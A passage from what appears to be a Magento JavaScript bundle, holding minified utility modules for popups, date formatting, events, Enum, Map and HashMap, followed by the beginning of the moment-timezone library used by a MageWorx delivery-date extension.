target;};Popup.prototype.openPopup=function(url,options){var popup,formElement,useIEPostBridge;options=object.extend({popupName:'popup_'+popupId+'_'+Number(new Date()),popupOptionStr:'',useReload:true,closeWithParent:true,method:'get',param:{}},options||{});options.method=options.method.toUpperCase();this.postBridgeUrl=options.postBridgeUrl||this.postBridgeUrl;useIEPostBridge=options.method==='POST'&&options.param&&browser.msie&&browser.version===11;if(!type.isExisty(url)){throw new Error('Popup#open() need popup url.');}\npopupId+=1;if(options.param){if(options.method==='GET'){url=url+(/\\?/.test(url)?'&':'?')+this._parameterize(options.param);}else if(options.method==='POST'){if(!useIEPostBridge){formElement=this.createForm(url,options.param,options.method,options.popupName);url='about:blank';}}}\npopup=this.openedPopup[options.popupName];if(!type.isExisty(popup)){this.openedPopup[options.popupName]=popup=this._open(useIEPostBridge,options.param,url,options.popupName,options.popupOptionStr);}else if(popup.closed){this.openedPopup[options.popupName]=popup=this._open(useIEPostBridge,options.param,url,options.popupName,options.popupOptionStr);}else{if(options.useReload){popup.location.replace(url);}\npopup.focus();}\nthis.closeWithParentPopup[options.popupName]=options.closeWithParent;if(!popup||popup.closed||type.isUndefined(popup.closed)){alert('please enable popup windows for this website');}\nif(options.param&&options.method==='POST'&&!useIEPostBridge){if(popup){formElement.submit();}\nif(formElement.parentNode){formElement.parentNode.removeChild(formElement);}}\nwindow.onunload=func.bind(this.closeAllPopup,this);};Popup.prototype.close=function(skipBeforeUnload,popup){var target=popup||window;skipBeforeUnload=type.isExisty(skipBeforeUnload)?skipBeforeUnload:false;if(skipBeforeUnload){window.onunload=null;}\nif(!target.closed){target.opener=window.location.href;target.close();}};Popup.prototype.closeAllPopup=function(closeWithParent){var hasArg=type.isExisty(closeWithParent);collection.forEachOwnProperties(this.openedPopup,function(popup,key){if((hasArg&&this.closeWithParentPopup[key])||!hasArg){this.close(false,popup);}},this);};Popup.prototype.focus=function(popupName){this.getPopupList(popupName).focus();};Popup.prototype.parseQuery=function(){var param={};var search,pair;search=window.location.search.substr(1);collection.forEachArray(search.split('&'),function(part){pair=part.split('=');param[decodeURIComponent(pair[0])]=decodeURIComponent(pair[1]);});return param;};Popup.prototype.createForm=function(action,data,method,target,container){var form=document.createElement('form'),input;container=container||document.body;form.method=method||'POST';form.action=action||'';form.target=target||'';form.style.display='none';collection.forEachOwnProperties(data,function(value,key){input=document.createElement('input');input.name=key;input.type='hidden';input.value=value;form.appendChild(input);});container.appendChild(form);return form;};Popup.prototype._parameterize=function(obj){var query=[];collection.forEachOwnProperties(obj,function(value,key){query.push(encodeURIComponent(key)+'='+encodeURIComponent(value));});return query.join('&');};Popup.prototype._open=function(useIEPostBridge,param,url,popupName,optionStr){var popup;if(useIEPostBridge){popup=window.open(this.postBridgeUrl,popupName,optionStr);setTimeout(function(){popup.redirect(url,param);},100);}else{popup=window.open(url,popupName,optionStr);}\nreturn popup;};module.exports=new Popup();}),(function(module,exports,__webpack_require__){'use strict';var type=__webpack_require__(2);var object=__webpack_require__(1);var tokens=/[\\\\]*YYYY|[\\\\]*YY|[\\\\]*MMMM|[\\\\]*MMM|[\\\\]*MM|[\\\\]*M|[\\\\]*DD|[\\\\]*D|[\\\\]*HH|[\\\\]*H|[\\\\]*A/gi;var MONTH_STR=['Invalid month','January','February','March','April','May','June','July','August','September','October','November','December'];var MONTH_DAYS=[0,31,28,31,30,31,30,31,31,30,31,30,31];var replaceMap={M:function(date){return Number(date.month);},MM:function(date){var month=date.month;return(Number(month)<10)?'0'+month:month;},MMM:function(date){return MONTH_STR[Number(date.month)].substr(0,3);},MMMM:function(date){return MONTH_STR[Number(date.month)];},D:function(date){return Number(date.date);},d:function(date){return replaceMap.D(date);},DD:function(date){var dayInMonth=date.date;return(Number(dayInMonth)<10)?'0'+dayInMonth:dayInMonth;},dd:function(date){return replaceMap.DD(date);},YY:function(date){return Number(date.year)%100;},yy:function(date){return replaceMap.YY(date);},YYYY:function(date){var prefix='20',year=date.year;if(year>69&&year<100){prefix='19';}\nreturn(Number(year)<100)?prefix+String(year):year;},yyyy:function(date){return replaceMap.YYYY(date);},A:function(date){return date.meridiem;},a:function(date){return date.meridiem;},hh:function(date){var hour=date.hour;return(Number(hour)<10)?'0'+hour:hour;},HH:function(date){return replaceMap.hh(date);},h:function(date){return String(Number(date.hour));},H:function(date){return replaceMap.h(date);},m:function(date){return String(Number(date.minute));},mm:function(date){var minute=date.minute;return(Number(minute)<10)?'0'+minute:minute;}};function isValidDate(year,month,date){var isValidYear,isValidMonth,isValid,lastDayInMonth;year=Number(year);month=Number(month);date=Number(date);isValidYear=(year>-1&&year<100)||((year>1969)&&(year<2070));isValidMonth=(month>0)&&(month<13);if(!isValidYear||!isValidMonth){return false;}\nlastDayInMonth=MONTH_DAYS[month];if(month===2&&year%4===0){if(year%100!==0||year%400===0){lastDayInMonth=29;}}\nisValid=(date>0)&&(date<=lastDayInMonth);return isValid;}\nfunction formatDate(form,date,option){var am=object.pick(option,'meridiemSet','AM')||'AM';var pm=object.pick(option,'meridiemSet','PM')||'PM';var meridiem,nDate,resultStr;if(type.isDate(date)){nDate={year:date.getFullYear(),month:date.getMonth()+1,date:date.getDate(),hour:date.getHours(),minute:date.getMinutes()};}else{nDate={year:date.year,month:date.month,date:date.date,hour:date.hour,minute:date.minute};}\nif(!isValidDate(nDate.year,nDate.month,nDate.date)){return false;}\nnDate.meridiem='';if(/([^\\\\]|^)[aA]\\b/.test(form)){meridiem=(nDate.hour>11)?pm:am;if(nDate.hour>12){nDate.hour%=12;}\nif(nDate.hour===0){nDate.hour=12;}\nnDate.meridiem=meridiem;}\nresultStr=form.replace(tokens,function(key){if(key.indexOf('\\\\')>-1){return key.replace(/\\\\/,'');}\nreturn replaceMap[key](nDate)||'';});return resultStr;}\nmodule.exports=formatDate;}),(function(module,exports,__webpack_require__){'use strict';var inherit=__webpack_require__(6).inherit;var extend=__webpack_require__(1).extend;function defineClass(parent,props){var obj;if(!props){props=parent;parent=null;}\nobj=props.init||function(){};if(parent){inherit(obj,parent);}\nif(props.hasOwnProperty('static')){extend(obj,props['static']);delete props['static'];}\nextend(obj.prototype,props);return obj;}\nmodule.exports=defineClass;}),(function(module,exports,__webpack_require__){'use strict';var defineNamespace=__webpack_require__(15);var type=__webpack_require__(2);var INITIALIZATION_METHOD_NAME='initialize';function defineModule(namespace,moduleDefinition){var base=moduleDefinition||{};if(type.isFunction(base[INITIALIZATION_METHOD_NAME])){base[INITIALIZATION_METHOD_NAME]();}\nreturn defineNamespace(namespace,base);}\nmodule.exports=defineModule;}),(function(module,exports,__webpack_require__){'use strict';var collection=__webpack_require__(4);var object=__webpack_require__(1);function defineNamespace(namespace,props,isOverride){var names,result,prevLast,last;names=namespace.split('.');names.unshift(window);result=collection.reduce(names,function(obj,name){obj[name]=obj[name]||{};return obj[name];});if(isOverride){last=names.pop();prevLast=object.pick.apply(null,names);result=prevLast[last]=props;}else{object.extend(result,props);}\nreturn result;}\nmodule.exports=defineNamespace;}),(function(module,exports,__webpack_require__){'use strict';var collection=__webpack_require__(4);var type=__webpack_require__(2);var object=__webpack_require__(1);var R_EVENTNAME_SPLIT=/\\s+/g;function CustomEvents(){this.events=null;this.contexts=null;}\nCustomEvents.mixin=function(func){object.extend(func.prototype,CustomEvents.prototype);};CustomEvents.prototype._getHandlerItem=function(handler,context){var item={handler:handler};if(context){item.context=context;}\nreturn item;};CustomEvents.prototype._safeEvent=function(eventName){var events=this.events;var byName;if(!events){events=this.events={};}\nif(eventName){byName=events[eventName];if(!byName){byName=[];events[eventName]=byName;}\nevents=byName;}\nreturn events;};CustomEvents.prototype._safeContext=function(){var context=this.contexts;if(!context){context=this.contexts=[];}\nreturn context;};CustomEvents.prototype._indexOfContext=function(ctx){var context=this._safeContext();var index=0;while(context[index]){if(ctx===context[index][0]){return index;}\nindex+=1;}\nreturn-1;};CustomEvents.prototype._memorizeContext=function(ctx){var context,index;if(!type.isExisty(ctx)){return;}\ncontext=this._safeContext();index=this._indexOfContext(ctx);if(index>-1){context[index][1]+=1;}else{context.push([ctx,1]);}};CustomEvents.prototype._forgetContext=function(ctx){var context,contextIndex;if(!type.isExisty(ctx)){return;}\ncontext=this._safeContext();contextIndex=this._indexOfContext(ctx);if(contextIndex>-1){context[contextIndex][1]-=1;if(context[contextIndex][1]<=0){context.splice(contextIndex,1);}}};CustomEvents.prototype._bindEvent=function(eventName,handler,context){var events=this._safeEvent(eventName);this._memorizeContext(context);events.push(this._getHandlerItem(handler,context));};CustomEvents.prototype.on=function(eventName,handler,context){var self=this;if(type.isString(eventName)){eventName=eventName.split(R_EVENTNAME_SPLIT);collection.forEach(eventName,function(name){self._bindEvent(name,handler,context);});}else if(type.isObject(eventName)){context=handler;collection.forEach(eventName,function(func,name){self.on(name,func,context);});}};CustomEvents.prototype.once=function(eventName,handler,context){var self=this;if(type.isObject(eventName)){context=handler;collection.forEach(eventName,function(func,name){self.once(name,func,context);});return;}\nfunction onceHandler(){handler.apply(context,arguments);self.off(eventName,onceHandler,context);}\nthis.on(eventName,onceHandler,context);};CustomEvents.prototype._spliceMatches=function(arr,predicate){var i=0;var len;if(!type.isArray(arr)){return;}\nfor(len=arr.length;i<len;i+=1){if(predicate(arr[i])===true){arr.splice(i,1);len-=1;i-=1;}}};CustomEvents.prototype._matchHandler=function(handler){var self=this;return function(item){var needRemove=handler===item.handler;if(needRemove){self._forgetContext(item.context);}\nreturn needRemove;};};CustomEvents.prototype._matchContext=function(context){var self=this;return function(item){var needRemove=context===item.context;if(needRemove){self._forgetContext(item.context);}\nreturn needRemove;};};CustomEvents.prototype._matchHandlerAndContext=function(handler,context){var self=this;return function(item){var matchHandler=(handler===item.handler);var matchContext=(context===item.context);var needRemove=(matchHandler&&matchContext);if(needRemove){self._forgetContext(item.context);}\nreturn needRemove;};};CustomEvents.prototype._offByEventName=function(eventName,handler){var self=this;var forEach=collection.forEachArray;var andByHandler=type.isFunction(handler);var matchHandler=self._matchHandler(handler);eventName=eventName.split(R_EVENTNAME_SPLIT);forEach(eventName,function(name){var handlerItems=self._safeEvent(name);if(andByHandler){self._spliceMatches(handlerItems,matchHandler);}else{forEach(handlerItems,function(item){self._forgetContext(item.context);});self.events[name]=[];}});};CustomEvents.prototype._offByHandler=function(handler){var self=this;var matchHandler=this._matchHandler(handler);collection.forEach(this._safeEvent(),function(handlerItems){self._spliceMatches(handlerItems,matchHandler);});};CustomEvents.prototype._offByObject=function(obj,handler){var self=this;var matchFunc;if(this._indexOfContext(obj)<0){collection.forEach(obj,function(func,name){self.off(name,func);});}else if(type.isString(handler)){matchFunc=this._matchContext(obj);self._spliceMatches(this._safeEvent(handler),matchFunc);}else if(type.isFunction(handler)){matchFunc=this._matchHandlerAndContext(handler,obj);collection.forEach(this._safeEvent(),function(handlerItems){self._spliceMatches(handlerItems,matchFunc);});}else{matchFunc=this._matchContext(obj);collection.forEach(this._safeEvent(),function(handlerItems){self._spliceMatches(handlerItems,matchFunc);});}};CustomEvents.prototype.off=function(eventName,handler){if(type.isString(eventName)){this._offByEventName(eventName,handler);}else if(!arguments.length){this.events={};this.contexts=[];}else if(type.isFunction(eventName)){this._offByHandler(eventName);}else if(type.isObject(eventName)){this._offByObject(eventName,handler);}};CustomEvents.prototype.fire=function(eventName){this.invoke.apply(this,arguments);};CustomEvents.prototype.invoke=function(eventName){var events,args,index,item;if(!this.hasListener(eventName)){return true;}\nevents=this._safeEvent(eventName);args=Array.prototype.slice.call(arguments,1);index=0;while(events[index]){item=events[index];if(item.handler.apply(item.context,args)===false){return false;}\nindex+=1;}\nreturn true;};CustomEvents.prototype.hasListener=function(eventName){return this.getListenerLength(eventName)>0;};CustomEvents.prototype.getListenerLength=function(eventName){var events=this._safeEvent(eventName);return events.length;};module.exports=CustomEvents;}),(function(module,exports,__webpack_require__){'use strict';var collection=__webpack_require__(4);var type=__webpack_require__(2);var isSupportDefinedProperty=(function(){try{Object.defineProperty({},'x',{});return true;}catch(e){return false;}})();var enumValue=0;function Enum(itemList){if(itemList){this.set.apply(this,arguments);}}\nEnum.prototype.set=function(itemList){var self=this;if(!type.isArray(itemList)){itemList=collection.toArray(arguments);}\ncollection.forEach(itemList,function itemListIteratee(item){self._addItem(item);});};Enum.prototype.getName=function(value){var self=this;var foundedKey;collection.forEach(this,function(itemValue,key){if(self._isEnumItem(key)&&value===itemValue){foundedKey=key;return false;}});return foundedKey;};Enum.prototype._addItem=function(name){var value;if(!this.hasOwnProperty(name)){value=this._makeEnumValue();if(isSupportDefinedProperty){Object.defineProperty(this,name,{enumerable:true,configurable:false,writable:false,value:value});}else{this[name]=value;}}};Enum.prototype._makeEnumValue=function(){var value;value=enumValue;enumValue+=1;return value;};Enum.prototype._isEnumItem=function(key){return type.isNumber(this[key]);};module.exports=Enum;}),(function(module,exports,__webpack_require__){'use strict';var collection=__webpack_require__(4);var Map=__webpack_require__(19);var mapAPIsForRead=['get','has','forEach','keys','values','entries'];var mapAPIsForDelete=['delete','clear'];function ExMap(initData){this._map=new Map(initData);this.size=this._map.size;}\ncollection.forEachArray(mapAPIsForRead,function(name){ExMap.prototype[name]=function(){return this._map[name].apply(this._map,arguments);};});collection.forEachArray(mapAPIsForDelete,function(name){ExMap.prototype[name]=function(){var result=this._map[name].apply(this._map,arguments);this.size=this._map.size;return result;};});ExMap.prototype.set=function(){this._map.set.apply(this._map,arguments);this.size=this._map.size;return this;};ExMap.prototype.setObject=function(object){collection.forEachOwnProperties(object,function(value,key){this.set(key,value);},this);};ExMap.prototype.deleteByKeys=function(keys){collection.forEachArray(keys,function(key){this['delete'](key);},this);};ExMap.prototype.merge=function(map){map.forEach(function(value,key){this.set(key,value);},this);};ExMap.prototype.filter=function(predicate){var filtered=new ExMap();this.forEach(function(value,key){if(predicate(value,key)){filtered.set(key,value);}});return filtered;};module.exports=ExMap;}),(function(module,exports,__webpack_require__){'use strict';var collection=__webpack_require__(4);var type=__webpack_require__(2);var array=__webpack_require__(3);var browser=__webpack_require__(10);var func=__webpack_require__(5);var _KEY_FOR_UNDEFINED={};var _KEY_FOR_NAN={};function MapIterator(keys,valueGetter){this._keys=keys;this._valueGetter=valueGetter;this._length=this._keys.length;this._index=-1;this._done=false;}\nMapIterator.prototype.next=function(){var data={};do{this._index+=1;}while(type.isUndefined(this._keys[this._index])&&this._index<this._length);if(this._index>=this._length){data.done=true;}else{data.done=false;data.value=this._valueGetter(this._keys[this._index],this._index);}\nreturn data;};function Map(initData){this._valuesForString={};this._valuesForIndex={};this._keys=[];if(initData){this._setInitData(initData);}\nthis.size=0;}\nMap.prototype._setInitData=function(initData){if(!type.isArray(initData)){throw new Error('Only Array is supported.');}\ncollection.forEachArray(initData,function(pair){this.set(pair[0],pair[1]);},this);};Map.prototype._isNaN=function(value){return typeof value==='number'&&value!==value;};Map.prototype._getKeyIndex=function(key){var result=-1;var value;if(type.isString(key)){value=this._valuesForString[key];if(value){result=value.keyIndex;}}else{result=array.inArray(key,this._keys);}\nreturn result;};Map.prototype._getOriginKey=function(key){var originKey=key;if(key===_KEY_FOR_UNDEFINED){originKey=undefined;}else if(key===_KEY_FOR_NAN){originKey=NaN;}\nreturn originKey;};Map.prototype._getUniqueKey=function(key){var uniqueKey=key;if(type.isUndefined(key)){uniqueKey=_KEY_FOR_UNDEFINED;}else if(this._isNaN(key)){uniqueKey=_KEY_FOR_NAN;}\nreturn uniqueKey;};Map.prototype._getValueObject=function(key,keyIndex){if(type.isString(key)){return this._valuesForString[key];}\nif(type.isUndefined(keyIndex)){keyIndex=this._getKeyIndex(key);}\nif(keyIndex>=0){return this._valuesForIndex[keyIndex];}};Map.prototype._getOriginValue=function(key,keyIndex){return this._getValueObject(key,keyIndex).origin;};Map.prototype._getKeyValuePair=function(key,keyIndex){return[this._getOriginKey(key),this._getOriginValue(key,keyIndex)];};Map.prototype._createValueObject=function(origin,keyIndex){return{keyIndex:keyIndex,origin:origin};};Map.prototype.set=function(key,value){var uniqueKey=this._getUniqueKey(key);var keyIndex=this._getKeyIndex(uniqueKey);var valueObject;if(keyIndex<0){keyIndex=this._keys.push(uniqueKey)-1;this.size+=1;}\nvalueObject=this._createValueObject(value,keyIndex);if(type.isString(key)){this._valuesForString[key]=valueObject;}else{this._valuesForIndex[keyIndex]=valueObject;}\nreturn this;};Map.prototype.get=function(key){var uniqueKey=this._getUniqueKey(key);var value=this._getValueObject(uniqueKey);return value&&value.origin;};Map.prototype.keys=function(){return new MapIterator(this._keys,func.bind(this._getOriginKey,this));};Map.prototype.values=function(){return new MapIterator(this._keys,func.bind(this._getOriginValue,this));};Map.prototype.entries=function(){return new MapIterator(this._keys,func.bind(this._getKeyValuePair,this));};Map.prototype.has=function(key){return!!this._getValueObject(key);};Map.prototype['delete']=function(key){var keyIndex;if(type.isString(key)){if(this._valuesForString[key]){keyIndex=this._valuesForString[key].keyIndex;delete this._valuesForString[key];}}else{keyIndex=this._getKeyIndex(key);if(keyIndex>=0){delete this._valuesForIndex[keyIndex];}}\nif(keyIndex>=0){delete this._keys[keyIndex];this.size-=1;}};Map.prototype.forEach=function(callback,thisArg){thisArg=thisArg||this;collection.forEachArray(this._keys,function(key){if(!type.isUndefined(key)){callback.call(thisArg,this._getValueObject(key).origin,key,this);}},this);};Map.prototype.clear=function(){Map.call(this);};(function(){if(window.Map&&((browser.firefox&&browser.version>=37)||(browser.chrome&&browser.version>=42))){Map=window.Map;}})();module.exports=Map;}),(function(module,exports,__webpack_require__){'use strict';var collection=__webpack_require__(4);var type=__webpack_require__(2);var _MAPDATAPREFIX='\u00c3\u00a5';function HashMap(obj){this.length=0;if(obj){this.setObject(obj);}}\nHashMap.prototype.set=function(key,value){if(arguments.length===2){this.setKeyValue(key,value);}else{this.setObject(key);}};HashMap.prototype.setKeyValue=function(key,value){if(!this.has(key)){this.length+=1;}\nthis[this.encodeKey(key)]=value;};HashMap.prototype.setObject=function(obj){var self=this;collection.forEachOwnProperties(obj,function(value,key){self.setKeyValue(key,value);});};HashMap.prototype.merge=function(hashMap){var self=this;hashMap.each(function(value,key){self.setKeyValue(key,value);});};HashMap.prototype.encodeKey=function(key){return _MAPDATAPREFIX+key;};HashMap.prototype.decodeKey=function(key){var decodedKey=key.split(_MAPDATAPREFIX);return decodedKey[decodedKey.length-1];};HashMap.prototype.get=function(key){return this[this.encodeKey(key)];};HashMap.prototype.has=function(key){return this.hasOwnProperty(this.encodeKey(key));};HashMap.prototype.remove=function(key){if(arguments.length>1){key=collection.toArray(arguments);}\nreturn type.isArray(key)?this.removeByKeyArray(key):this.removeByKey(key);};HashMap.prototype.removeByKey=function(key){var data=this.has(key)?this.get(key):null;if(data!==null){delete this[this.encodeKey(key)];this.length-=1;}\nreturn data;};HashMap.prototype.removeByKeyArray=function(keyArray){var data=[];var self=this;collection.forEach(keyArray,function(key){data.push(self.removeByKey(key));});return data;};HashMap.prototype.removeAll=function(){var self=this;this.each(function(value,key){self.remove(key);});};HashMap.prototype.each=function(iteratee){var self=this;var flag;collection.forEachOwnProperties(this,function(value,key){if(key.charAt(0)===_MAPDATAPREFIX){flag=iteratee(value,self.decodeKey(key));}\nif(flag===false){return flag;}});};HashMap.prototype.keys=function(){var keys=[];var self=this;this.each(function(value,key){keys.push(self.decodeKey(key));});return keys;};HashMap.prototype.find=function(condition){var founds=[];this.each(function(value,key){if(condition(value,key)){founds.push(value);}});return founds;};HashMap.prototype.toArray=function(){var result=[];this.each(function(v){result.push(v);});return result;};module.exports=HashMap;})])});;","MageWorx_DeliveryDate/js/moment-timezone-with-data-2012-2022.min.js":"(function(root,factory){\"use strict\";if(typeof module==='object'&&module.exports){module.exports=factory(require('moment'));}else if(typeof define==='function'&&define.amd){define(['moment'],factory);}else{factory(root.moment);}}(this,function(moment){\"use strict\";var VERSION=\"0.5.23\",zones={},links={},names={},guesses={},cachedGuess;if(!moment||typeof moment.version!=='string'){logError('Moment Timezone requires Moment.js. See https://momentjs.com/timezone/docs/#/use-it/browser/');}\nvar momentVersion=moment.version.split('.'),major=+momentVersion[0],minor=+momentVersion[1];if(major<2||(major===2&&minor<6)){logError('Moment Timezone requires Moment.js >= 2.6.0. You are using Moment.js '+moment.version+'. See momentjs.com');}\nfunction charCodeToInt(charCode){if(charCode>96){return charCode-87;}else if(charCode>64){return charCode-29;}\nreturn charCode-48;}\nfunction unpackBase60(string){var i=0,parts=string.split('.'),whole=parts[0],fractional=parts[1]||'',multiplier=1,num,out=0,sign=1;if(string.charCodeAt(0)===45){i=1;sign=-1;}\nfor(i;i<whole.length;i++){num=charCodeToInt(whole.charCodeAt(i));out=60*out+num;}\nfor(i=0;i<fractional.length;i++){multiplier=multiplier / 60;num=charCodeToInt(fractional.charCodeAt(i));out+=num*multiplier;}\nreturn out*sign;}\nfunction arrayToInt(array){for(var i=0;i<array.length;i++){array[i]=unpackBase60(array[i]);}}\nfunction intToUntil(array,length){for(var i=0;i<length;i++){array[i]=Math.round((array[i-1]||0)+(array[i]*60000));}\narray[length-1]=Infinity;}\nfunction mapIndices(source,indices){var out=[],i;for(i=0;i<indices.length;i++){out[i]=source[indices[i]];}\nreturn out;}\nfunction unpack(string){var data=string.split('|'),offsets=data[2].split(' '),indices=data[3].split(''),untils=data[4].split(' ');arrayToInt(offsets);arrayToInt(indices);arrayToInt(untils);intToUntil(untils,indices.length);return{name:data[0],abbrs:mapIndices(data[1].split(' '),indices),offsets:mapIndices(offsets,indices),untils:untils,population:data[5]|0};}\nfunction Zone(packedString){if(packedString){this._set(unpack(packedString));}}\nZone.prototype={_set:function(unpacked){this.name=unpacked.name;this.abbrs=unpacked.abbrs;this.untils=unpacked.untils;this.offsets=unpacked.offsets;this.population=unpacked.population;},_index:function(timestamp){var target=+timestamp,untils=this.untils,i;for(i=0;i<untils.length;i++){if(target<untils[i]){return i;}}},parse:function(timestamp){var target=+timestamp,offsets=this.offsets,untils=this.untils,max=untils.length-1,offset,offsetNext,offsetPrev,i;for(i=0;i<max;i++){offset=offsets[i];offsetNext=offsets[i+1];offsetPrev=offsets[i?i-1:i];if(offset<offsetNext&&tz.moveAmbiguousForward){offset=offsetNext;}else if(offset>offsetPrev&&tz.moveInvalidForward){offset=offsetPrev;}\nif(target<untils[i]-(offset*60000)){return offsets[i];}}\nreturn offsets[max];},abbr:function(mom){return this.abbrs[this._index(mom)];},offset:function(mom){logError(\"zone.offset has been deprecated in favor of zone.utcOffset\");return this.offsets[this._index(mom)];},utcOffset:function(mom){return this.offsets[this._index(mom)];}};function OffsetAt(at){var timeString=at.toTimeString();var abbr=timeString.match(/\\([a-z ]+\\)/i);if(abbr&&abbr[0]){abbr=abbr[0].match(/[A-Z]/g);abbr=abbr?abbr.join(''):undefined;}else{abbr=timeString.match(/[A-Z]{3,5}/g);abbr=abbr?abbr[0]:undefined;}\nif(abbr==='GMT'){abbr=undefined;}\nthis.at=+at;this.abbr=abbr;this.offset=at.getTimezoneOffset();}\nfunction ZoneScore(zone){this.zone=zone;this.offsetScore=0;this.abbrScore=0;}\nZoneScore.prototype.scoreOffsetAt=function(offsetAt){this.offsetScore+=Math.abs(this.zone.utcOffset(offsetAt.at)-offsetAt.offset);if(this.zone.abbr(offsetAt.at).replace(/[^A-Z]/g,'')!==offsetAt.abbr){this.abbrScore++;}};function findChange(low,high){var mid,diff;while((diff=((high.at-low.at)/ 12e4|0)*6e4)){mid=new OffsetAt(new Date(low.at+diff));if(mid.offset===low.offset){low=mid;}else{high=mid;}}\nreturn low;}\nfunction userOffsets(){var startYear=new Date().getFullYear()-2,last=new OffsetAt(new Date(startYear,0,1)),offsets=[last],change,next,i;for(i=1;i<48;i++){next=new OffsetAt(new Date(startYear,i,1));if(next.offset!==last.offset){change=findChange(last,next);offsets.push(change);offsets.push(new OffsetAt(new Date(change.at+6e4)));}\nlast=next;}\nfor(i=0;i<4;i++){offsets.push(new OffsetAt(new Date(startYear+i,0,1)));offsets.push(new OffsetAt(new Date(startYear+i,6,1)));}\nreturn offsets;}\nfunction sortZoneScores(a,b){if(a.offsetScore!==b.offsetScore){return a.offsetScore-b.offsetScore;}\nif(a.abbrScore!==b.abbrScore){return a.abbrScore-b.abbrScore;}\nreturn b.zone.population-a.zone.population;}\nfunction addToGuesses(name,offsets){var i,offset;arrayToInt(offsets);for(i=0;i<offsets.length;i++){offset=offsets[i];guesses[offset]=guesses[offset]||{};guesses[offset][name]=true;}}\nfunction guessesForUserOffsets(offsets){var offsetsLength=offsets.length,filteredGuesses={},out=[],i,j,guessesOffset;for(i=0;i<offsetsLength;i++){guessesOffset=guesses[offsets[i].offset]||{};for(j in guessesOffset){if(guessesOffset.hasOwnProperty(j)){filteredGuesses[j]=true;}}}\nfor(i in filteredGuesses){if(filteredGuesses.hasOwnProperty(i)){out.push(names[i]);}}\nreturn out;}\nfunction rebuildGuess(){try{var intlName=Intl.DateTimeFormat().resolvedOptions().timeZone;if(intlName&&intlName.length>3){var name=names[normalizeName(intlName)];if(name){return name;}\nlogError(\"Moment Timezone found \"+intlName+\" from the Intl api, but did not have that data loaded.\");}}catch(e){}\nvar offsets=userOffsets(),offsetsLength=offsets.length,guesses=guessesForUserOffsets(offsets),zoneScores=[],zoneScore,i,j;for(i=0;i<guesses.length;i++){zoneScore=new ZoneScore(getZone(guesses[i]),offsetsLength);for(j=0;j<offsetsLength;j++){zoneScore.scoreOffsetAt(offsets[j]);}\nzoneScores.push(zoneScore);}\nzoneScores.sort(sortZoneScores);return zoneScores.length>0?zoneScores[0].zone.name:undefined;}\nfunction guess(ignoreCache){if(!cachedGuess||ignoreCache){cachedGuess=rebuildGuess();}\nreturn cachedGuess;}\nfunction normalizeName(name){return(name||'').toLowerCase().replace(/\\//g,'_');}\nfunction addZone(packed){var i,name,split,normalized;if(typeof packed===\"string\"){packed=[packed];}\nfor(i=0;i<packed.length;i++){split=packed[i].split('|');name=split[0];normalized=normalizeName(name);zones[normalized]=packed[i];names[normalized]=name;addToGuesses(normalized,split[2].split(' '));}}\nfunction getZone(name,caller){name=normalizeName(name);var zone=zones[name];var link;if(zone instanceof Zone){return zone;}\nif(typeof zone==='string'){zone=new Zone(zone);zones[name]=zone;return zone;}\nif(links[name]&&caller!==getZone&&(link=getZone(links[name],getZone))){zone=zones[name]=new Zone();zone._set(link);zone.name=names[name];return zone;}\nreturn null;}\nfunction getNames(){var i,out=[];for(i in names){if(names.hasOwnProperty(i)&&(zones[i]||zones[links[i]])&&names[i]){out.push(names[i]);}}\nreturn out.sort();}\nfunction addLink(aliases){var i,alias,normal0,normal1;if(typeof aliases===\"string\"){aliases=[aliases];}\nfor(i=0;i<aliases.length;i++){alias=aliases[i].split('|');normal0=normalizeName(alias[0]);normal1=normalizeName(alias[1]);links[normal0]=normal1;names[normal0]=alias[0];links[normal1]=normal0;names[normal1]=alias[1];}}\nfunction loadData(data){addZone(data.zones);addLink(data.links);tz.dataVersion=data.version;}\nfunction zoneExists(name){if(!zoneExists.didShowError){zoneExists.didShowError=true;logError(\"moment.tz.zoneExists('\"+name+\"') has been deprecated in favor of !moment.tz.zone('\"+name+\"')\");}\nreturn!!getZone(name);}\nfunction needsOffset(m){var isUnixTimestamp=(m._f==='X'||m._f==='x');return!!(m._a&&(m._tzm===undefined)&&!isUnixTimestamp);}\nfunction logError(message){if(typeof console!=='undefined'&&typeof console.error==='function'){console.error(message);}}\nfunction tz(input){var args=Array.prototype.slice.call(arguments,0,-1),name=arguments[arguments.length-1],zone=getZone(name),out=moment.utc.apply(null,args);if(zone&&!moment.isMoment(input)&&needsOffset(out)){out.add(zone.parse(out),'minutes');}\nout.tz(name);return out;}\ntz.version=VERSION;tz.dataVersion='';tz._zones=zones;tz._links=links;tz._names=names;tz.add=addZone;tz.link=addLink;tz.load=loadData;tz.zone=getZone;tz.zoneExists=zoneExists;tz.guess=guess;tz.names=getNames;tz.Zone=Zone;tz.unpack=unpack;tz.unpackBase60=unpackBase60;tz.needsOffset=needsOffset;tz.moveInvalidForward=true;tz.moveAmbiguousForward=false;var fn=moment.fn;moment.tz=tz;moment.defaultZone=null;moment.updateOffset=function(mom,keepTime){var zone=moment.defaultZone,offset;if(mom._z===undefined){if(zone&&needsOffset(mom)&&!mom._isUTC){mom._d=moment.utc(mom._a)._d;mom.utc().add(zone.parse(mom),'minutes');}\nmom._z=zone;}\nif(mom._z){offset=mom._z.utcOffset(mom);if(Math.abs(offset)<16){offset=offset / 60;}\nif(mom.utcOffset!==undefined){mom.utcOffset(-offset,keepTime);}else{mom.zone(offset,keepTime);}}};fn.tz=function(name,keepTime){if(name){if(typeof name!=='string'){throw new Error('Time zone name must be a string, got '+name+' ['+typeof name+']');}\nthis._z=getZone(name);if(this._z){moment.updateOffset(this,keepTime);}else{logError(\"Moment Timezone has no data for \"+name+\". See http://momentjs.com/timezone/docs/#/data-loading/.\");}\nreturn this;}\nif(this._z){return this._z.name;}};function abbrWrap(old){return function(){if(this._z){return this._z.abbr(this);}\nreturn old.call(this);};}\nfunction resetZoneWrap(old){return function(){this._z=null;return old.apply(this,arguments);};}\nfn.zoneName=abbrWrap(fn.zoneName);fn.zoneAbbr=abbrWrap(fn.zoneAbbr);fn.utc=resetZoneWrap(fn.utc);moment.tz.setDefault=function(name){if(major<2||(major===2&&minor<9)){logError('Moment Timezone setDefault() requires Moment.js >= 2.9.0. You are using Moment.js '+moment.version+'.');}\nmoment.defaultZone=name?getZone(name):null;return moment;};var momentProperties=moment.momentProperties;if(Object.prototype.toString.call(momentProperties)==='[object Array]'){momentProperties.push('_z');momentProperties.push('_a');}else 